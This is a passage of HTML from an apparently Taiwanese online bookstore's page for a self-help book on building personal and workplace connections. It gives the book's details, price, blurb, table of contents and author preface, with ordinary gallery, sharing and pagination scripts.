            <td align="center">
            <a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！"><img src="/photo.php?img=/archive/books/special_feature/61.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！">用法式生活開啟你浪漫一天！跟著法國人享受生活！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！"><img src="/photo.php?img=/archive/books/special_feature/60.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！">雙語師資需要的課室英文攏底家！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">推薦出版社 </td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=1" title="我識出版社">
                        <img src="/archive/books/publisher/tnt_1.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=7" title="懶鬼子英日語">
                        <img src="/archive/books/publisher/tnt_7.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=8" title="不求人文化">
                        <img src="/archive/books/publisher/tnt_8.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=2" title="易富文化有限公司">
                        <img src="/archive/books/publisher/tnt_2.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=3" title="意識文化有限公司">
                        <img src="/archive/books/publisher/tnt_3.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=4" title="我識地球村">
                        <img src="/archive/books/publisher/tnt_4.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=12" title="Youtor有它">
                        <img src="/archive/books/publisher/tnt_12.jpg" width="159" border="0">
          	</a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="https://www.facebook.com/ImPublishing" target="_blank"><img src="/images/fb-logo.jpg" width="160" height="227" border="0"></a></div></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<br>

	
	  </td>
		<td valign="top" align="center">
<script type="text/javascript">
$(document).ready(function() {
	$(".fancybox").fancybox();//找到class名稱為fancybox的類別，將他套用 fancybox 效果
	$(".play_audio").fancybox({
		fitToView	: false,
		width		: '480',
		height		: '50',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});
});
</script> 
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="5">&nbsp;</td>
    <td width="263" valign="top"><table width="257" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="257" height="39" background="/images/main_d01_img_01.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch" style="white-space: nowrap;">&nbsp; 商品圖片   <span class="txt_left_serch_02">Product Pictures</span></td>
          </tr>
        </table> </td>
      </tr>
      <tr>
        <td valign="top" background="/images/main_d01_img_02.jpg">
        <table align="center" border="0" cellpadding="0" cellspacing="0">
          <tr>
                        <td>          	<a href="/archive/books/pic/big/1296.jpg" data-fancybox-group="image_src" class="fancybox" title="圖解大人的人脈學：靠關係就能佔先機的16個生存攻略"><img src="/photo.php?img=/archive/books/pic/middle/1296.jpg&width=180&height=245" width="180" alt="圖解大人的人脈學：靠關係就能佔先機的16個生存攻略" title="圖解大人的人脈學：靠關係就能佔先機的16個生存攻略" border="0" align="absmiddle"></a></td>
                      </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/main_d01_img_03.jpg" width="257" height="9" alt=""></td>
      </tr>
    </table>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>    
      <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td width="56%"><table width="88%" height="68" align="center" cellpadding="4"  cellspacing="0">
          <tr>
            <td width="201" valign="top" bgcolor="#EEFDFD">
            <table width="100%" cellspacing="0" cellpadding="0">
              <tr>
                <td>
                	                	               	
	              		                              </td>
              </tr>
            </table>
            <span class="b01_main_txt_02">
            商品庫存數: 
                                    <font color="#CC0000">已絕版</font>
            <font color="#000000" size="2">(詳情請洽客服)</font>
          	          	            </span></td>
          </tr>
        </table></td>
        <td width="44%" valign="top">
        <table width="90%" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center">
            <span class="b01_main_txt_02">分享：</span>
            <a title="推至Facebook" href="javascript: void(window.open('https://www.facebook.com/share.php?u='.concat(encodeURIComponent(location.href)) ));"><img src="/images/facebook.gif" border="0"></a> 
<!-- Line 分享按鈕 -->
<script type="text/javascript">
//<![CDATA[
(function() {
var img = "/images/line_share.jpg", // line 按鈕圖示
title = document.title,
url = "https://" + location.hostname + location.pathname,
url = "https://17buy.com.tw//books/books_view.php?books_id=1296",
href, html;

// 行動裝置語法
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
href = "http://line.naver.jp/R/msg/text/?" + title + "%0D%0A" + url;
} else {
// 網頁版語法
href = "https://lineit.line.me/share/ui?url=" + encodeURIComponent(url);
}
html = "<a href='" + href + "' target='_blank' title='用LINE傳送'><img src='" + img + "' height='13'/></a>";
document.write(html);
})();
//]]>
</script>	
<!--
            <a title="推至Plurk" href="javascript: void(window.open('http://www.plurk.com/?qualifier=shares&status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('&#40;') .concat(encodeURIComponent(document.title)) .concat('&#41;')));"><img src="/images/plurk.gif" border="0"></a> 
-->
            <a title="推至Twitter" href="javascript: void(window.open('http://twitter.com/home/?status='.concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><img src="/images/twitter.gif" border="0"></a> 
            </td>
          </tr>
          <tr>
            <td height="30" align="center">
<!--<iframe src="https://www.facebook.com/plugins/like.php?href=https://17buy.com.tw/books/books_view.php?books_id=1296&layout=button_count&show_faces=false&width=200&action=like&font=lucida+grande&colorscheme=light&height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:25px; vertical-align:right;" allowTransparency="true"></iframe>-->
<div class="fb-like" 
  data-href="https://17buy.com.tw/books/books_view.php?books_id=1296" 
  data-layout="button_count" 
  data-action="like" 
  data-width="200" 
  data-show-faces="false">
</div>
		        </td>
          </tr>
          <tr>
            <td height="31" align="center">
<!-- Place this tag where you want the +1 button to render. -->
<div class="g-plusone" data-size="medium"></div>

<!-- Place this tag after the last +1 button tag. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'zh-TW'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
		        &nbsp;
		        </td>
          </tr>
        </table>
        </td>
      </tr>
    </table></td>
    <td width="287" valign="top">
	  <table width="186" cellspacing="0" cellpadding="0">
      <tr>
      	<td height="5"></td>
      </tr>
    </table>
    <div class="main_txt_01_d01">圖解大人的人脈學：靠關係就能佔先機的16個生存攻略</div>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellpadding="2" cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">作者：</td>
          <td valign="top"><a href="author.php?author_id=597" target="_blank"><u>吳睿政Wu Rui-Zheng</u></a>        	          </td>
        </tr>
        <tr>
          <td width="10%" align="left" valign="top">出版社：</td>
          <td valign="top"><a href="publishing.php?publishing_id=2" target="_blank"><u>易富文化有限公司</u></a></td>
        </tr>
                <tr>
          <td align="left" valign="top">出版日期：</td>
          <td valign="top">2020-03-04</td>
        </tr>
      	      	        <tr>
          <td align="left" valign="top">語言：</td>
          <td valign="top">繁體中文</td>
        </tr>
                        <tr>
          <td align="left" valign="top">ISBN：</td>
          <td valign="top">9789864071418</td>
        </tr>
                        <tr>
          <td align="left" valign="top">頁數：</td>
          <td valign="top">256 頁</td>
        </tr>
                        <tr>
          <td align="left" valign="top">裝訂：</td>
          <td valign="top">平裝本</td>
        </tr>
                        <tr>
          <td noWrap align="left" valign="top">版本說明：</td>
          <td valign="top">17 × 23 cm／雙套色／1書／左翻</td>
        </tr>
      	      </table>
      <table width="100%" height="68" align="center" cellpadding="4"  cellspacing="0">
        <tr>
          <td width="251" align="left" valign="top" bgcolor="#EEFDFD">
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 299 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">224 </span>元
					</span><!-- ./b01_main_txt_02 -->
          <br>
          </td>
        </tr>
      </table></td>
  </tr>
</table>
<div class="main_d01_book">
<script Language="Javascript">
function ChangePages(flag){
	var	n = document.theForm;
	var	pages = n.pages.value;
	var PostMain = "books_id=1296&flag="+ flag +"&P="+ pages +"&TP=4";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","books_view_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxResult").innerHTML = XMLhtml;
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
</script>
<form name="theForm" action="" method="POST" style="margin:0">
  <table width="100%" cellspacing="0" cellpadding="0">
    <tr>
      <td width="3%"><a href="javascript:void(0);" onClick="ChangePages(0);"><img src="/images/arrow0.jpg" width="10" height="11" border="0"></a></td>
      <td>
<span id="AjaxResult">
<input type="hidden" name="pages" value="1">
      <table align="center" border="0" cellspacing="1" cellpadding="1">
        <tr><td align="left">
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/12110.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 1 頁"><img src="/photo.php?img=/archive/books/pic/more/s_12110.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/12111.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 2 頁"><img src="/photo.php?img=/archive/books/pic/more/s_12111.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/12112.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 3 頁"><img src="/photo.php?img=/archive/books/pic/more/s_12112.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/12113.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 4 頁"><img src="/photo.php?img=/archive/books/pic/more/s_12113.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/12114.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 5 頁"><img src="/photo.php?img=/archive/books/pic/more/s_12114.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
	<a href="/archive/books/pic/more/12115.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 6 頁"></a>
		<a href="/archive/books/pic/more/12116.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 7 頁"></a>
		<a href="/archive/books/pic/more/12117.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 8 頁"></a>
		<a href="/archive/books/pic/more/12118.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 9 頁"></a>
		<a href="/archive/books/pic/more/12119.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 10 頁"></a>
		<a href="/archive/books/pic/more/12120.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 11 頁"></a>
		<a href="/archive/books/pic/more/12121.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 12 頁"></a>
		<a href="/archive/books/pic/more/12122.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 13 頁"></a>
		<a href="/archive/books/pic/more/12123.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 14 頁"></a>
		<a href="/archive/books/pic/more/12124.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 15 頁"></a>
		<a href="/archive/books/pic/more/12125.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 16 頁"></a>
		<a href="/archive/books/pic/more/12126.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 17 頁"></a>
		<a href="/archive/books/pic/more/12127.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 18 頁"></a>
		<a href="/archive/books/pic/more/12128.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 19 頁"></a>
	        </td></tr>
      </table></span>
      </td>
      <td width="2%"><a href="javascript:void(0);" onClick="ChangePages(1);"><img src="/images/arrow.jpg" width="10" height="11" border="0"></a></td>
    </tr>
  </table>
</form>
</div>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td height="41" background="/images/main_d01_title.jpg"><table width="590" border="0" height="38" cellpadding="0" cellspacing="0">
          <tr>
            <td width="22">&nbsp;</td>
            <td class="main_title">書籍介紹  <span class="main_title_02">Book Description</span></td>
            <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top"><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td valign="top">
<div style="text-align: center;">
	<span style="color:#cb1b45;"><span style="font-size:14px;"><strong>「不管自己再怎麼努力，都不如好人脈有力。」</strong><br />
	<strong>90</strong><strong>％的困難，都可以靠朋友解決！</strong><br />
	&nbsp;<br />
	<strong>一個人可以做事，但不能成大事！</strong><br />
	<strong>想在社會生存，</strong><br />
	<strong>你不用孤軍奮戰，只需要找對隊友，</strong><br />
	<strong>只要有好的人脈，</strong><br />
	<strong>就能靠關係，佔先機！</strong><br />
	<strong>在這靠關係走天下的世界，想生存一定要有攻略！</strong>&nbsp;</span></span></div>
&nbsp;<br />
<span style="color:#005caf;"><strong>◆</strong> <strong>真正的大人人脈學，不是你認識多少人，而是你們的關係多好！</strong></span><br />
蒐集了上百張名片，通訊錄的連絡資訊多到無法再新增，但真正認識的有多少？<br />
認識的人多，並不代表就有好人脈，平常就要聯繫感情，而不是大難臨頭緊抓不放，朋友關係需要深耕，人脈才會生根！<br />
&nbsp;<br />
<span style="color:#005caf;"><strong>◆</strong> <strong>所有社會人士必讀的一本書</strong></span><br />
「在家靠父母，出外靠朋友。」孤軍無援只能自己奮戰的人生，過得也太辛苦了。只要建立好的人脈關係，擁有一票好隊友，就算經濟不景氣，也能夠靠關係、佔先機。<br />
&nbsp;<br />
<span style="color:#005caf;"><strong>◆ </strong><strong>出了社會，職場生存的最強攻略！</strong></span><br />
99%的上班族都有這樣的心聲：<br />
「開發客戶好累，講了半天還是不肯簽單&hellip;&hellip;」<br />
「天公伯啊，我的貴人在哪裡啊？&hellip;&hellip;」<br />
「主管對他都有求必應，卻把我當空氣&hellip;&hellip;」<br />
《圖解大人的人脈學：靠關係就能佔先機的16個生存攻略》教你16招在爾虞我詐社會中還能夠平步青雲的生存技巧。<br />
&nbsp;<br />
<span style="color:#005caf;"><strong>◆ 會做人、會待人</strong><strong>，成功勢在必得！</strong></span><br />
人脈不只是向外經營，更要向內經營，建立專屬人脈網，沒有奇蹟，只有累積！<br />
4大贏家思維 X 16招生存攻略 X 45則血淚教訓 X 60個應用技巧想事事順心的人，必讀！<br />
&nbsp;<br />
<strong>4</strong><strong>大贏家思維，16</strong><strong>個生存攻略</strong><br />
<strong>完全適用──自我管理、朋友結交、職場鬥爭、人脈經營、業務開展</strong><br />
［案例1］<br />
在全公司為專案而努力時，你卻遭受同事的惡言攻擊，你要一一回應攻擊，公開反駁嗎？<br />
&gt; 見內文攻略2 優秀做人，成功做事<br />
&nbsp;<br />
［案例2］<br />
在團隊工作中，你看到有人做錯了某件事情，你會直接當面指正，還是隱而不言？<br />
&gt; 見內文攻略9 低調做人，走得更遠<br />
&nbsp;<br />
［案例3］<br />
和客戶見面聊天時，無意中得知他今天生日，你會有什麼表示呢？<br />
&gt; 見內文攻略11 處理好人，事就做好<br />
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">目錄 <span class="main_title_02"> Contents</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Contents(){ 
  var Contents_Box = document.getElementById("Contents_Box"); 
  var text = Contents_Box.innerHTML; 
  var new_Contents_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Contents_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Contents_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Contents_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Contents_Box.innerHTML = ""; 
  Contents_Box.appendChild(new_Contents_Box); 
  Contents_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left">
<div id="Contents_Box">
使用說明 / 作者序 / 暖身運動<br />
<span style="color:#005caf;"><strong>Level 1&nbsp; </strong><strong>學待人之前，先做好你自己！</strong></span><br />
攻略01　你的善良必須要有底線<br />
攻略02　優秀做人，成功做事<br />
攻略03　轉變心態，攻守交換<br />
攻略04　吸引力法則，讓你心想事成<br />
&nbsp;<br />
<span style="color:#005caf;"><strong>Level 2&nbsp; </strong><strong>呵護關係，人人都是養成系神隊友！</strong></span><br />
攻略05　換位思考，不是說說而已<br />
攻略06　抽離當下，別讓情緒控制你<br />
攻略07&nbsp; 永遠保持謙遜，你不是世界的中心<br />
攻略08　低頭不等於輸，吃虧要懂得占便宜<br />
&nbsp;<br />
<span style="color:#005caf;"><strong>Level 3&nbsp; </strong><strong>主動出擊，取得珍貴專業人脈！</strong></span><br />
攻略09　蹲得愈低，跳得愈高<br />
攻略10　嘴甜讓你處處逢源<br />
攻略11　處理好人，事就好辦<br />
攻略12　別再咀嚼閒話，有八卦請冷藏<br />
&nbsp;<br />
<span style="color:#005caf;"><strong>Level 4&nbsp; 90</strong><strong>％的困難，都可以靠同伴過關！</strong></span><br />
攻略13　給人面子，留著裡子<br />
攻略14　想做人平安，得保持適當距離<br />
攻略15　相信人，不如「相信對的人」<br />
攻略16　勇敢做一次聰明的傻子<br />
</div>

          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">序 <span class="main_title_02"> Preface</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Preface(){
  var Preface_Box = document.getElementById("Preface_Box"); 
  var text = Preface_Box.innerHTML; 
  var new_Preface_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Preface_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Preface_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Preface_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Preface_Box.innerHTML = ""; 
  Preface_Box.appendChild(new_Preface_Box); 
  Preface_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td align="left" valign="top">
<div id="Preface_Box">
<strong>　　90</strong><strong>％的困難，可以靠朋友解決！</strong><br />
&nbsp;<br />
　　我們天天都在做兩件事：「做人」跟「做事」，很多人都覺得做人比做事難，為什麼呢？大多數的答案都是「事情是死的，人是活的」。的確，面對一個不會有反應的事情，比面對一個搞不清楚內心想法的人來得容易許多。但你有沒有想過：事情要成功，靠的也是人。<br />
&nbsp;<br />
　　我覺得做事跟做人都是一樣的，除非所有的事情你可以靠自己完成；我也覺得做人和做事都是一樣容易的，關鍵在於「你是否有建立好的人脈」。<br />
&nbsp;<br />
　　談到人脈，大家腦海中浮現的應該就是業務員、保險員、仲介、記者、掮客、獵人頭公司&hellip;&hellip;等等，認為只有這些人才需要結交朋友、重視人際關係，我必須嚴格地說「這個觀念是錯的」！建立人脈網是現在這個社會中，男女老少都需要具備的能力。<br />
&nbsp;<br />
　　而所謂的人脈網不是像撒網捕魚一樣，只要交友清單上的名字愈多，就代表你的人脈愈廣。重點在於你跟對方四眼相對時，對方是不是能叫得出你的名字？你是否能和對方聊上幾句？當你提出需求，對方是否願意幫忙？<br />
&nbsp;<br />
　　好的人脈是需要深耕的，你的做人做事方式，都會影響到你能否獲得社會認同、被上司賞識、受下屬擁戴、為同事喜歡、得朋友幫助和受異性依戀，你的所作所為都會影響到人脈網建立，這都需要時間、需要累積。<br />
&nbsp;<br />
　　如果一個人想要成功，就必須有個寬廣的人脈網作為後盾，有句話說「一個人能否成功，不在於你知道什麼（what you know），而是在於你認識誰（whom you know）」。不管是年輕學子、社會新鮮人、職場菜鳥、公司執行長，想要做好一件事情，都需要人脈的指點和提攜。就算現在網路發達、資訊查找便利，我們仍然無法一個人完成所有的事情。且在這個分工精細的社會中，找到對的人比找到人來得重要許多。<br />
&nbsp;<br />
　　再舉一句話來說「天時不如地利，地利不如人和」，這邊的「人和」指的就是「人脈」，掌握好的人脈，就掌握了事情順利發展的關鍵。而如何建立好人脈，學校沒有教、父母也沒有講，但這是社會人是絕對需要具備的武器。<br />
&nbsp;<br />
　　一個人做事會做到死，不是被累死，就是被人用暗箭射死。就像現在很流行的陣營遊戲一樣，光靠一個人是無法攻城的，勢必要有群一起奮戰的隊友才有機會攻破對方陣營，在社會生存也是一樣，孤軍奮戰是沒有用的，找到隊友才是真的。<br />
&nbsp;<br />
　　如同我很喜歡這本《圖解大人的人脈學：靠關係就能佔先機的16個生存攻略》的一句文案「再怎麼努力，都不如好人脈有力」，但我希望再補充一點：如果你不努力經營，是不會有好人脈的。<br />
&nbsp;<br />
　　期許這本書能夠帶領大家重新思考人脈的定義，也希望能夠幫助大家建立自己的人脈關係網，使其成為最強大的靠山，幫助大家邁上成功的道路。<br />
&nbsp;
<div style="text-align: right;">
	吳睿政</div>
</div>
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<script type="text/javascript">
window.onload=function(){
  show_Contents();
  show_Preface(); 
}
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">購物說明<span class="main_title_02">How to Purchase</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">
<ol>
	<li>
